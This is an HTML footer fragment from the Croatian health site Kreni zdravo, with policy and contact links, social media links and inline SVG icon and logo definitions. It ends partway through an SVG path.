<li id="menu-item-108921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108921"><a href="https://krenizdravo.dnevnik.hr/kontakt">Kontakt</a></li>
<li id="menu-item-129105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129105"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
<li id="menu-item-123327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123327"><a href="https://krenizdravo.dnevnik.hr/oglasavanje-i-marketing">Oglašavanje i marketing</a></li>
<li id="menu-item-129106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129106"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti">Politika zaštite privatnosti</a></li>
<li id="menu-item-129107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129107"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima">Politika o kolačićima</a></li>
</ul></div><p class="copyrightMessage">Pratite nas:</p>
                <ul class="siteFooter__Social">
                        <li class="siteFooter__SocialItem">
                                <a href="https://www.facebook.com/KreniZdravo" class="siteFooter__SocialLink">
                                        <svg aria-hidden="true" class="icon-fb"><use xlink:href="#fb"></use></svg> Facebook
                                </a>
                        </li>
                        <li class="siteFooter__SocialItem">
                                <a href="https://www.instagram.com/kreni_zdravo/" class="siteFooter__SocialLink">
                                        <svg aria-hidden="true" class="icon-insta"><use xlink:href="#insta"></use></svg> Instagram
                                </a>
                        </li>
                </ul>

                <p style="text-align:center; margin: 30px auto 50px; max-width:140px"><a href="https://dnevnik.hr"><noscript><img src="/wp-content/themes/kz-theme/public/images/hd-dnevnik.png?x62320"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/themes/kz-theme/public/images/hd-dnevnik.png?x62320"/></a></p>

                <p class="copyrightMessage">© Kreni zdravo. Sva prava pridržana</p>
        </footer>

        <svg width="0" height="0" style="position:absolute"><symbol fill="none" viewBox="0 0 61 61" id="approve" xmlns="http://www.w3.org/2000/svg"><circle cx="30.5" cy="30.5" r="30.5" fill="#fff"/><g fill="#00D36E" clip-path="url(#aaa)"><path d="M20.061 41.888l-.563-.535c2.808-2.754 5.667-6.138 5.667-10.729 0-4.59-2.86-7.974-5.667-10.729.188-.18.377-.357.563-.534 2.421-2.287 4.511-4.262 4.511-6.52v-.592h-1.185v.593c0 .39-.101.785-.275 1.185h-8.934c-.175-.4-.275-.795-.275-1.185v-.593h-1.186v.593c0 2.257 2.09 4.232 4.511 6.52l.564.534c-2.808 2.754-5.668 6.138-5.668 10.729 0 4.59 2.86 7.974 5.668 10.729l-.564.534c-2.42 2.287-4.51 4.262-4.51 6.52V49h1.185v-.593c0-.39.1-.785.275-1.185h8.934c.174.4.275.795.275 1.185V49h1.185v-.593c0-2.257-2.09-4.232-4.51-6.52zm-5.174-26.675h7.516c-.29.387-.633.782-1.013 1.185H15.9c-.38-.403-.725-.798-1.013-1.185zm2.193 2.37h3.129c-.311.3-.632.605-.962.917-.198.187-.4.377-.602.57l-.602-.57c-.33-.312-.652-.616-.963-.916zm1.565 3.135c.717.701 1.426 1.43 2.08 2.2h-4.161a33.312 33.312 0 012.08-2.2zm-4.416 5.757h5.601V25.29h-4.976c.254-.43.53-.847.827-1.252v.066h5.928v-.066c.296.405.573.822.827 1.252h-1.42v1.185h2.045c.174.384.32.78.45 1.186H13.78c.129-.405.274-.802.449-1.186zm-.755 2.371h10.342c.071.384.112.782.137 1.186H13.337a9.62 9.62 0 01.137-1.186zm.305 4.742h1.902v-1.185h-2.207a9.857 9.857 0 01-.137-1.186h10.615a9.62 9.62 0 01-.137 1.186h-6.949v1.185h6.643c-.128.405-.274.802-.448 1.186h-8.833c-.174-.384-.32-.78-.449-1.186zm1.902 3.623a15.304 15.304 0 01-.827-1.252h7.582c-.254.43-.53.847-.828 1.252v-.066h-5.927v.066zm.883 1.12h4.162a33.117 33.117 0 01-2.081 2.2 33.142 33.142 0 01-2.081-2.2zm1.479 4.418l.602-.57c.203.193.404.384.602.57.33.312.651.616.962.916h-3.13c.312-.3.634-.604.963-.916zm-3.156 3.287a13.76 13.76 0 011.012-1.185h5.492c.38.403.723.798 1.012 1.185h-7.516zm31.025-1.778h-.956a17.182 17.182 0 002.141-8.299 17.2 17.2 0 00-5.505-12.6L43.2 21.75l-1.186-1.186 2.126-2.125.595.595 2.605-2.628L42.947 12l-2.605 2.643.588.588-2.128 2.121-1.181-1.181-8.299 8.298-1.185-1.185L25.52 25.9l7.951 7.952 2.617-2.617-1.186-1.186 3.326-3.325a12.538 12.538 0 013.617 5.738 2.371 2.371 0 00-1.861 2.312 2.37 2.37 0 002.314 2.365c-.047.495-.125.987-.23 1.473a4.128 4.128 0 00-1.491-.282h-8.892a2.967 2.967 0 00-2.963 2.964v.593h7.753a4.158 4.158 0 00-.047.593v1.778h-8.3a2.967 2.967 0 00-2.963 2.964V49h23.71v-1.778a2.967 2.967 0 00-2.963-2.964zm-2.96-30.575l2.716 2.725-.937.946-2.719-2.717.94-.954zm-1.183 2.386l1.533 1.532-2.125 2.124-1.536-1.535 2.128-2.121zM33.47 32.175L27.196 25.9l.94-.94 6.275 6.274-.94.94zm.593-2.964l-3.904-3.904 7.46-7.46 3.905 3.903-7.46 7.46zm5.003-3.326l1.686-1.687a16.014 16.014 0 015.159 11.761 16.03 16.03 0 01-1.207 6.102 4.144 4.144 0 00-1.564-2.837 13.65 13.65 0 00.368-2.392 2.363 2.363 0 001.217-2.058 2.366 2.366 0 00-1.632-2.241 13.712 13.712 0 00-4.027-6.648zm2.102 8.889a1.187 1.187 0 012.372 0 1.187 1.187 0 01-2.371 0zM30.01 40.7a1.782 1.782 0 011.676-1.185h5.993c-.348.34-.633.741-.844 1.185h-6.826zm17.68 7.114H26.352v-.593c0-.98.797-1.779 1.778-1.779H38.8v-1.185h-1.186V42.48a2.967 2.967 0 012.964-2.964 2.967 2.967 0 012.964 2.964v1.778h-3.557v1.185h5.928c.98 0 1.778.798 1.778 1.779v.593z"/></g><defs><clipPath id="aaa"><path fill="#fff" d="M0 0h37v37H0z" transform="translate(12 12)"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 12 19" id="back" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.417 18.534a1.597 1.597 0 000-2.258l-6.725-6.71 6.725-6.726A1.597 1.597 0 009.159.583l-7.84 7.84A1.582 1.582 0 00.852 9.55c0 .393.151.813.467 1.13l7.832 7.83c.625.65 1.643.646 2.266.023zm-.707-16.4L3.277 9.565l7.433-7.433z" fill="currentColor"/></symbol><symbol viewBox="0 0 172 130" id="budi-fit" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M153.414 129h-43.717c-.667 0-1.322-.17-1.906-.495L2.028 69.435a3.942 3.942 0 01-1.865-2.334 3.963 3.963 0 01.295-2.976l8.703-16.51c.563-1 1.44-1.656 2.403-1.937.9-.262 1.88-.198 2.768.232L41.6 1.912a3.923 3.923 0 015.229-1.44l18.934 10.25a12.407 12.407 0 015.563 6.098 12.521 12.521 0 01.539 8.267l-1.248 4.221 22.235-8.642a8.559 8.559 0 013.12-.586 8.565 8.565 0 016.096 2.548 8.68 8.68 0 012.519 6.135v3.633l8.25 13.872 16.52 27.728 24.88 1.79a19.09 19.09 0 0112.62 6.107A19.36 19.36 0 01172 95.003v15.277a18.747 18.747 0 01-5.446 13.23c-3.363 3.388-8.008 5.485-13.14 5.49zM94.468 43.107l25.182 32.994 1.494-.503-21.626-36.311-5.05 3.82zM62.252 29.871l2.051-6.967a4.597 4.597 0 00-.22-3.007 4.542 4.542 0 00-2.037-2.216L46.41 9.224l-4.848 8.142 4.976 3.01 15.715 9.495zM45.072 63.73l.297-6.934a16.028 16.028 0 00-1.026-8.405 15.888 15.888 0 00-5.116-6.654l-8.775-6.576-.921 1.45-8.329 13.256 23.87 13.863zm108.342 57.364c2.96 0 5.64-1.21 7.58-3.165a10.82 10.82 0 003.098-6.65H112.38a3.905 3.905 0 01-1.966-.528L14.187 54.96l-4.982 9.438 101.507 56.696h42.702zM65.99 39.574c-.44.172-.905.28-1.9.21a3.85 3.85 0 01-1.54-.504L37.434 24.097l-2.756 4.36 9.248 6.928a23.64 23.64 0 017.626 9.8 23.825 23.825 0 011.643 12.293l-.448 10.69 3.402 1.972 15.606-13.107a3.91 3.91 0 012.88-.901c1.002.092 1.97.57 2.665 1.41a3.96 3.96 0 01.89 2.888 3.95 3.95 0 01-1.397 2.677L63.407 74.35l7.715 4.47L83.552 68.8a3.914 3.914 0 015.531.616c.677.852.947 1.9.837 2.904a3.948 3.948 0 01-1.448 2.65L78.433 83.06l9.206 5.346 7.28-7.48a3.91 3.91 0 012.737-1.153c.99-.01 1.983.354 2.754 1.094a3.951 3.951 0 011.215 2.765 3.954 3.954 0 01-1.087 2.825l-5.869 6.03 18.761 10.884h50.708v-8.368a11.423 11.423 0 00-3.04-7.731 11.245 11.245 0 00-7.435-3.594l-26.137-1.881-8.048 2.704a3.908 3.908 0 01-4.363-1.345l-29.329-38.42a3.962 3.962 0 01-.754-2.935 3.947 3.947 0 011.527-2.604l10.157-7.674v-2.752a.782.782 0 00-.334-.654.765.765 0 00-.706-.081L65.989 39.574zM23 89.5a4.2 4.2 0 01-1.156 2.91A3.922 3.922 0 0119 93.638H4a3.922 3.922 0 01-2.844-1.228A4.2 4.2 0 010 89.5a4.2 4.2 0 011.156-2.91A3.922 3.922 0 014 85.362h15c1.11 0 2.116.467 2.844 1.228A4.2 4.2 0 0123 89.5zM43 111.638H4a3.922 3.922 0 01-2.844-1.228A4.2 4.2 0 010 107.5a4.2 4.2 0 011.156-2.91A3.922 3.922 0 014 103.362h39c1.11 0 2.116.467 2.844 1.228A4.2 4.2 0 0147 107.5a4.2 4.2 0 01-1.156 2.91A3.922 3.922 0 0143 111.638zM79 125.5a4.224 4.224 0 01-1.14 2.904 3.864 3.864 0 01-2.82 1.233H3.962c-1.1 0-2.1-.467-2.822-1.232A4.223 4.223 0 010 125.499a4.22 4.22 0 011.14-2.904 3.867 3.867 0 012.822-1.232H75.04c1.1 0 2.099.467 2.82 1.232a4.222 4.222 0 011.14 2.904z"/></g></symbol><symbol viewBox="0 0 512 512" id="clipboard" xmlns="http://www.w3.org/2000/svg"><path d="M401.5 250.306V100c0-33.084-26.916-60-60-60h-65.427C267.818 16.719 245.575 0 219.5 0s-48.318 16.719-56.573 40H96.5c-33.084 0-60 26.916-60 60v312c0 33.084 26.916 60 60 60h129.439c8.255 23.278 30.489 40 56.573 40l132.989-.074c33.084 0 60-26.913 60-59.992V324.728L401.5 250.306zm5.856 62.619H381.5c-11.028 0-20-8.972-20-20v-26.117l45.856 46.117zM159.5 80h40V60c0-11.028 8.972-20 20-20s20 8.972 20 20v20h40v39h-120V80zm63 178.993V432h-126c-11.028 0-20-8.972-20-20V100c0-11.028 8.972-20 20-20h23v79h200V80h22c11.028 0 20 8.972 20 20v110.079L350.484 199H282.5c-33.084 0-60 26.913-60 59.993zm213 192.941c0 11.024-8.972 19.992-20.011 19.992L282.5 472c-11.028 0-20-8.969-20-19.993V258.993c0-11.024 8.972-19.993 20-19.993h39v53.926c0 33.084 26.916 60 60 60h54v99.008z"/></symbol><symbol viewBox="0 0 612 612" id="cross" xmlns="http://www.w3.org/2000/svg"><path d="M612 36.004L576.521.603 306 270.608 35.478.603 0 36.004l270.522 270.007L0 575.997l35.478 35.4L306 341.411l270.521 269.986 35.479-35.4-270.541-269.986z"/></symbol><symbol fill="none" viewBox="0 0 12 25" id="fb" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.645 24.641V12.32h3.402l.45-4.246H7.646l.006-2.125c0-1.108.105-1.701 1.696-1.701h2.127V0H8.072C3.985 0 2.547 2.06 2.547 5.524v2.55H0v4.246h2.547V24.64h5.098z" fill="currentColor"/></symbol><symbol viewBox="0 0 512 512" id="insta" xmlns="http://www.w3.org/2000/svg"><path d="M352 0H160C71.648 0 0 71.648 0 160v192c0 88.352 71.648 160 160 160h192c88.352 0 160-71.648 160-160V160C512 71.648 440.352 0 352 0zm112 352c0 61.76-50.24 112-112 112H160c-61.76 0-112-50.24-112-112V160C48 98.24 98.24 48 160 48h192c61.76 0 112 50.24 112 112v192z"/><path d="M256 128c-70.688 0-128 57.312-128 128s57.312 128 128 128 128-57.312 128-128-57.312-128-128-128zm0 208c-44.096 0-80-35.904-80-80 0-44.128 35.904-80 80-80s80 35.872 80 80c0 44.096-35.904 80-80 80z"/><circle cx="393.6" cy="118.4" r="17.056"/></symbol><symbol fill="none" viewBox="0 0 111 111" id="korisno" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" stroke="#fff" clip-path="url(#aha)"><path d="M101.409 19.1a2.177 2.177 0 00-1.533-.636c-.572 0-1.13.23-1.535.636-.403.403-.633.96-.633 1.532 0 .57.23 1.13.633 1.534a2.19 2.19 0 001.535.635 2.19 2.19 0 001.533-.635 2.176 2.176 0 000-3.066zM51.613 70.161a2.179 2.179 0 00-1.533-.635c-.572 0-1.13.23-1.535.635-.403.403-.633.96-.633 1.533 0 .57.23 1.13.633 1.533a2.19 2.19 0 001.535.635c.57 0 1.128-.231 1.533-.635a2.176 2.176 0 000-3.066z"/><path d="M106.66 26.3a2.168 2.168 0 10-3.769 2.144c6.44 11.325 4.496 25.677-4.728 34.9l-1.644 1.645a8.117 8.117 0 00-1.851-2.858L72.391 39.854a14.982 14.982 0 003.985-2.855l4.272-4.273a2.168 2.168 0 00-3.066-3.066l-4.273 4.273a10.558 10.558 0 01-7.514 3.113h-8.541a2.17 2.17 0 00-1.533.635l-6.54 6.538a4.985 4.985 0 01-7.042 0 4.985 4.985 0 010-7.042l14.928-14.928C66.19 13.126 80.432 11.12 91.7 17.37a2.168 2.168 0 002.103-3.792c-6.215-3.447-13.538-4.826-20.62-3.883-6.628.883-12.695 3.658-17.667 8.061-6.11-5.415-13.887-8.377-22.12-8.377-8.92 0-17.307 3.474-23.615 9.781C3.474 25.468 0 33.854 0 42.775c0 8.92 3.474 17.306 9.781 23.614l.817.817c.143.142.3.258.467.352a8.132 8.132 0 002.363 5.142 8.145 8.145 0 006.103 2.382 8.116 8.116 0 002.385 6.107 8.143 8.143 0 006.103 2.38c-.004.11-.008.22-.008.33 0 2.183.85 4.235 2.393 5.778a8.146 8.146 0 006.107 2.381 8.15 8.15 0 002.381 6.107 8.117 8.117 0 005.778 2.393c2.182 0 4.234-.85 5.777-2.393l3.03-3.03 4.093 4.093a8.116 8.116 0 005.777 2.393c2.182 0 4.234-.85 5.777-2.393a8.153 8.153 0 002.38-6.187 8.144 8.144 0 006.187-2.379 8.148 8.148 0 002.38-6.103c.11.004.22.008.33.008 2.182 0 4.234-.85 5.777-2.393a8.149 8.149 0 002.381-6.104 8.117 8.117 0 006.107-2.385 8.126 8.126 0 001.772-2.655c.211-.103.41-.24.585-.415l4.204-4.204c10.602-10.6 12.835-27.094 5.433-40.11zM19.205 70.757a3.809 3.809 0 01-2.711-1.123 3.809 3.809 0 01-1.123-2.711c0-1.024.398-1.987 1.123-2.711l3.736-3.737a3.809 3.809 0 012.711-1.123c1.024 0 1.987.4 2.711 1.123a3.838 3.838 0 010 5.423l-3.736 3.736a3.81 3.81 0 01-2.711 1.123zm5.778 7.366a3.808 3.808 0 01-1.123-2.711c0-1.025.398-1.987 1.123-2.712l3.736-3.736a3.809 3.809 0 012.711-1.123 3.81 3.81 0 012.711 1.123 3.838 3.838 0 010 5.422l-3.736 3.736a3.839 3.839 0 01-5.422 0zm8.488 8.488a3.808 3.808 0 01-1.123-2.711c0-1.024.398-1.987 1.123-2.711l3.736-3.737a3.809 3.809 0 012.711-1.123c1.025 0 1.987.399 2.711 1.123a3.838 3.838 0 010 5.422l-3.736 3.737a3.838 3.838 0 01-5.422 0zm17.647 4.752L47.38 95.1a3.81 3.81 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123 3.838 3.838 0 010-5.423l3.737-3.736a3.809 3.809 0 012.71-1.123c1.025 0 1.988.398 2.712 1.123a3.809 3.809 0 011.123 2.71 3.807 3.807 0 01-1.123 2.712zm40.484-20.744a3.809 3.809 0 01-2.711 1.123 3.808 3.808 0 01-2.711-1.123l-9.025-9.024-.001-.001-8.488-8.488a2.169 2.169 0 00-3.066 3.066l17.513 17.513a3.838 3.838 0 010 5.422 3.808 3.808 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123L60.178 61.594a2.169 2.169 0 00-3.066 3.067l8.486 8.486.002.002 9.025 9.025a3.839 3.839 0 010 5.422 3.838 3.838 0 01-5.422 0l-9.025-9.025a2.163 2.163 0 00-.554-.4l-2.574-2.574a2.169 2.169 0 00-3.066 3.066L66.058 90.74a3.838 3.838 0 010 5.422 3.808 3.808 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123l-4.595-4.595a8.17 8.17 0 00.535-2.914c0-2.183-.85-4.234-2.392-5.778a8.118 8.118 0 00-6.108-2.385 8.149 8.149 0 00-2.38-6.103A8.117 8.117 0 0039.588 72a8.149 8.149 0 00-2.381-6.104 8.118 8.118 0 00-6.107-2.385 8.148 8.148 0 00-2.381-6.103c-3.186-3.186-8.37-3.185-11.555 0l-3.737 3.736c-.47.471-.87.987-1.203 1.533-5.092-5.41-7.888-12.441-7.888-19.904 0-7.762 3.023-15.06 8.512-20.548 5.488-5.488 12.786-8.511 20.548-8.511 7.053 0 13.723 2.497 19 7.071L39.075 34.11a9.256 9.256 0 00-2.729 6.588c0 2.488.97 4.828 2.729 6.587a9.288 9.288 0 006.588 2.725 9.288 9.288 0 006.588-2.725l5.903-5.903h7.643c.631 0 1.255-.044 1.872-.12l23.935 23.934a3.84 3.84 0 01-.001 5.423z"/></g><defs><clipPath id="aha"><path fill="#fff" d="M0 0h111v111H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 165 171" id="ljepota" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M84.8 98.99a5.124 5.124 0 01-.137 3.241l-.46 1.187c-.305.79-.78 1.41-1.339 1.844a3.41 3.41 0 01-2.096.738 3.337 3.337 0 01-1.694-.469c-.902-.528-1.564-1.443-1.875-2.521a5.127 5.127 0 01.138-3.242l.46-1.187c.437-1.131 1.222-1.915 2.106-2.3a3.275 3.275 0 013.023.187c.901.528 1.563 1.444 1.875 2.522zM47 82.089c0 1.052-.42 2.107-1.271 2.911-2.82 2.664-6.523 4-10.229 4-3.706 0-7.409-1.337-10.229-4A3.987 3.987 0 0124 82.089c0-1.052.42-2.107 1.271-2.911a4.36 4.36 0 013-1.178 4.36 4.36 0 012.998 1.178c1.167 1.101 2.7 1.647 4.231 1.647 1.531 0 3.065-.546 4.23-1.647a4.36 4.36 0 013-1.178c1.087 0 2.17.395 3 1.178A3.988 3.988 0 0147 82.089z"/><path d="M165 30.927c0 7.918-3.002 15.835-9.005 21.862a30.846 30.846 0 01-5.169 4.178c3.564 14.578 3.284 29.916-1.081 43.608-5.492 17.227-16.918 30.962-33.158 39.925l8.427 24.811a4.3 4.3 0 01-.21 3.283 4.276 4.276 0 01-3.848 2.406 4.287 4.287 0 01-4.057-2.914l-8.607-25.34c-9.377-.3-17.799-4.658-24.5-12.78-5.454-6.61-7.831-13.395-7.929-13.68-.472-1.366-.26-2.878.613-4.024.872-1.144 2.211-1.77 3.64-1.68.296-.001 3.138-.06 5.305-2.19 2.09-2.05 3.056-5.424 3.021-9.945-.02-2.706-1.232-4.759-3.446-6.631-2.94-2.486-7.558-4.65-13.604-7.382-11.98-5.415-26.846-12.194-35.4-28.262-2.761-5.186-4.45-10.367-5.075-15.385-4.236 6.481-8.514 15.692-8.514 26.512 0 16.397-7.259 25.915-12.632 30.728.9.455 1.845.91 2.772 1.356 3.084 1.486 5.466 2.653 6.985 3.949 1.431 1.22 2.163 2.561 2.163 4.268v7.027c0 1.79-.34 3.537-1.01 5.195l-.815 2.014.705 1.638c.594.757.917 1.694.917 2.657v1.39c.904.742 1.394 1.192 1.752 1.71.488.707.75 1.539.75 2.413v5.694c0 2.058.834 3.924 2.18 5.275a7.385 7.385 0 005.246 2.186h9.706c1.184 0 2.256.482 3.032 1.262a4.296 4.296 0 011.254 3.04 4.295 4.295 0 01-4.286 4.3h-9.706c-4.411 0-8.412-1.8-11.31-4.71a16.045 16.045 0 01-4.689-11.352v-3.434a8.205 8.205 0 01-2.503-5.91c-1.81-3.024-2.197-6.417-.993-9.393l.815-2.014a5.208 5.208 0 00.382-1.961v-5.316c-1.137-.659-2.937-1.523-4.259-2.16-1.795-.865-3.634-1.752-5.269-2.675a7.055 7.055 0 01-3.57-5.643 7.063 7.063 0 012.705-6.105C6.887 89.49 13.829 81.86 13.829 67.3c0-22.605 15.118-38.658 18.877-42.295a31.53 31.53 0 012.38-4.898C42.45 7.765 58.297.021 76.53.006c1.027-.022 12.038-.169 25.487 4.062a80.159 80.159 0 0111.054 4.384c5.942-5.64 13.59-8.45 21.23-8.43 7.859.02 15.71 3.034 21.694 9.042C161.998 15.09 165 23.009 165 30.927zm-23.42 67.03c5.749-18.036 3.514-39.315-5.96-56.923-7.479-13.897-19.654-23.565-36.166-28.76-12.434-3.91-22.647-3.672-22.869-3.667-15.134 0-28.252 6.047-34.143 15.918a23.417 23.417 0 00-2.045 4.415c-2.363 6.943-1.272 14.86 3.157 23.18 7.264 13.644 20.086 19.376 31.363 24.473 6.449 2.916 12.677 5.759 16.835 9.795 3.212 3.119 5.225 6.935 5.264 11.993.055 7.15-1.904 12.608-5.715 16.274a15.888 15.888 0 01-5.24 3.342c1.059 1.958 2.531 4.323 4.455 6.63 5.49 6.58 12.11 9.8 19.712 9.521 15.46-7.839 26.295-20.333 31.351-36.192zm-20.543-84.994c9.37 6.123 16.87 14.216 22.126 23.985a83.577 83.577 0 015.04 11.327c.6-.489 1.176-1.01 1.727-1.564 4.334-4.352 6.5-10.068 6.5-15.784 0-5.716-2.166-11.433-6.5-15.784a22.078 22.078 0 00-14.716-6.5 22.14 22.14 0 00-14.177 4.32z"/><path d="M87.417 155.12a4.286 4.286 0 01-1.585 5.878 4.34 4.34 0 01-3.28.43 4.31 4.31 0 01-2.627-2.002L71.24 144.51l-3.151 1.804-3.14 1.798 9.566 16.433a4.29 4.29 0 01-1.585 5.88 4.333 4.333 0 01-2.157.575 4.33 4.33 0 01-3.75-2.147l-11.22-19.272-10.178-6.58a21.034 21.034 0 01-8.816-11.925c-1.358-4.767-1.042-10.003 1.222-14.742 1.79-3.747 4.584-6.713 7.922-8.67a19.283 19.283 0 0111.32-2.601 21.246 21.246 0 0113.684 6.488 20.928 20.928 0 015.817 13.903l.345 11.976 10.298 17.69zm-41.566-35.098a12.334 12.334 0 00-.72 8.714 12.445 12.445 0 005.215 7.055l8.824 5.705 9.253-5.299-.302-10.496a12.377 12.377 0 00-3.44-8.222 12.587 12.587 0 00-8.108-3.843 10.617 10.617 0 00-6.649 1.686c-1.694 1.1-3.116 2.697-4.073 4.7zM92.812 167a3.84 3.84 0 01-1.117 2.695A3.842 3.842 0 0189 170.812a3.835 3.835 0 01-2.695-1.117A3.843 3.843 0 0185.188 167a3.84 3.84 0 011.117-2.695A3.833 3.833 0 0189 163.188c1.003 0 1.987.408 2.695 1.117A3.84 3.84 0 0192.812 167zM66.713 24.334a3.96 3.96 0 01.03 2.88 3.733 3.733 0 01-1.942 2.096c-3.011 1.364-5.178 3.536-6.049 6.162-.885 2.67-.451 5.677 1.194 8.938.463.917.532 1.946.268 2.868a3.774 3.774 0 01-1.757 2.26 3.52 3.52 0 01-3.647-.095 3.732 3.732 0 01-1.33-1.48c-2.62-5.191-3.164-10.374-1.634-14.985 1.532-4.621 5.088-8.417 10.043-10.662a3.502 3.502 0 012.835-.034 3.72 3.72 0 011.989 2.052zM84.368 25a3.3 3.3 0 01-.97 2.34 3.3 3.3 0 01-2.34.97c-1.06 0-1.863-.38-2.45-.963a3.299 3.299 0 01-.976-2.327 3.3 3.3 0 01.956-2.347 3.303 3.303 0 012.34-.983c.974 0 1.816.364 2.42.937A3.245 3.245 0 0184.369 25z"/></g></symbol><symbol fill="none" viewBox="0 0 1320 275" id="logo" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M250.168.037c1.81.007 3.617.046 5.428.12l2.429.485c1.888 1.061 2.594 1.167 3.839 3.04 1.912 2.876 1.265 6.747.956 10.533-3.403 41.33-25.831 80.78-60.114 105.015a143.735 143.735 0 01-35.459 18.256c39.822 13.921 73.313 46.516 87.8 87.157 4.799 13.468 7.516 27.628 8.131 41.932l-.281 2.461c-.344.752-.576 1.568-1.033 2.257-2.299 3.462-7.189 3.645-12.062 3.645-45.021-.014-89.224-23.536-114.419-61.302-28.485-42.701-30.746-101.953-3.115-147.407C156.475 26.405 202.253.409 248.916.037c.415 0 .834-.004 1.252 0zM50.933.036C71.2.229 90.717 13.896 97.46 33.41c1.76 5.09 2.654 10.469 2.706 15.858.187 58.809.187 117.622 0 176.435-.203 21.204-15.32 41.334-35.702 47.264-22.478 6.546-48.892-4.809-59.02-27.191-2.844-6.29-4.317-13.187-4.384-20.073-.186-58.813-.186-117.626 0-176.435C1.253 29.038 14.812 9.657 34.15 2.84 39.523.946 45.179.018 50.934.036z" fill="#00D36E"/><path d="M411.967 183.513V76.315h20.865v50.953l45.057-51.104h22.982l-41.126 47.627 43.696 59.722h-23.435l-33.415-46.417-13.759 14.364v32.053h-20.865zm146.35-61.688c-6.148.101-11.642 1.311-16.48 3.629-4.839 2.217-8.316 5.594-10.433 10.13v47.929h-20.26v-79.227h18.597v16.934c1.411-2.721 3.074-5.14 4.99-7.257 1.915-2.218 3.981-4.133 6.199-5.746 2.217-1.612 4.435-2.822 6.652-3.628 2.319-.907 4.536-1.361 6.653-1.361h2.419c.605 0 1.159.05 1.663.151v18.446zm44.052 63.2c-6.351 0-12.096-1.058-17.237-3.175-5.141-2.217-9.525-5.191-13.154-8.92-3.629-3.73-6.451-8.064-8.467-13.003-1.915-4.939-2.873-10.131-2.873-15.574 0-5.644.958-10.936 2.873-15.875 1.915-5.04 4.687-9.425 8.316-13.154 3.629-3.831 8.013-6.855 13.154-9.072 5.241-2.218 11.088-3.326 17.539-3.326 6.451 0 12.196 1.108 17.236 3.326 5.141 2.217 9.475 5.191 13.003 8.921 3.629 3.729 6.35 8.063 8.165 13.002a42.295 42.295 0 012.872 15.422c0 1.311-.05 2.571-.151 3.78 0 1.21-.101 2.218-.302 3.024h-61.235c.303 3.125 1.059 5.897 2.268 8.316 1.21 2.419 2.772 4.486 4.687 6.199a20.405 20.405 0 006.502 3.931 21.357 21.357 0 007.559 1.361c4.032 0 7.812-.958 11.34-2.873 3.629-2.016 6.098-4.636 7.409-7.862l17.387 4.838c-2.923 6.048-7.61 11.038-14.061 14.969-6.35 3.83-13.96 5.745-22.83 5.745zm20.562-47.778c-.504-5.947-2.721-10.684-6.652-14.212-3.831-3.629-8.518-5.443-14.062-5.443-2.721 0-5.292.504-7.711 1.512a19.066 19.066 0 00-6.199 3.931c-1.814 1.713-3.326 3.78-4.536 6.199-1.108 2.419-1.764 5.09-1.965 8.013h41.125zm106.841 46.266h-20.261v-44.451c0-6.351-1.108-10.987-3.326-13.911-2.218-2.923-5.292-4.384-9.223-4.384-2.016 0-4.082.403-6.199 1.209-2.117.807-4.133 1.966-6.048 3.478-1.814 1.411-3.477 3.125-4.989 5.141a20.621 20.621 0 00-3.327 6.652v46.266h-20.26v-79.227h18.295v14.666c2.923-5.039 7.156-8.971 12.7-11.793 5.544-2.822 11.794-4.233 18.749-4.233 4.939 0 8.971.907 12.095 2.721 3.125 1.814 5.544 4.183 7.258 7.106 1.713 2.923 2.872 6.25 3.477 9.979a60.842 60.842 0 011.059 11.34v49.441zm17.616 0v-79.227h20.261v79.227h-20.261zm0-90.264v-20.11h20.261v20.11h-20.261zm70.173 74.54l60.63-73.33h-58.967V76.164h83.007v15.724l-58.664 73.331h59.118v18.294h-85.124v-15.724zm129.632 17.236c-5.443 0-10.483-1.058-15.119-3.175-4.637-2.117-8.619-5.04-11.945-8.769-3.326-3.73-5.947-8.064-7.862-13.003-1.814-5.04-2.722-10.433-2.722-16.178 0-5.746.857-11.088 2.571-16.027 1.814-4.939 4.284-9.273 7.408-13.003 3.125-3.729 6.855-6.653 11.189-8.769 4.334-2.117 9.072-3.175 14.212-3.175 5.847 0 11.088 1.411 15.725 4.233 4.737 2.822 8.416 6.502 11.037 11.037V73.14h20.26v87.089c0 2.117.353 3.629 1.059 4.536.705.907 1.915 1.411 3.629 1.512v17.236c-3.528.706-6.401 1.059-8.619 1.059-3.628 0-6.602-.907-8.92-2.722-2.319-1.814-3.629-4.183-3.931-7.106l-.454-4.99c-2.923 5.04-6.905 8.871-11.944 11.491-4.94 2.52-10.131 3.78-15.574 3.78zm5.292-17.236c1.915 0 3.881-.303 5.897-.907a22.576 22.576 0 005.594-2.873 22.612 22.612 0 004.536-4.234c1.411-1.612 2.47-3.376 3.175-5.291v-18.9a20.108 20.108 0 00-3.477-6.048 20.672 20.672 0 00-4.99-4.838 22.735 22.735 0 00-5.897-3.326c-2.015-.807-4.031-1.21-6.047-1.21-3.024 0-5.847.655-8.467 1.966-2.52 1.31-4.687 3.124-6.502 5.443-1.814 2.217-3.225 4.788-4.233 7.711a27.632 27.632 0 00-1.512 9.071c0 3.327.554 6.401 1.663 9.223 1.109 2.823 2.621 5.292 4.536 7.409a20.87 20.87 0 006.804 4.99c2.721 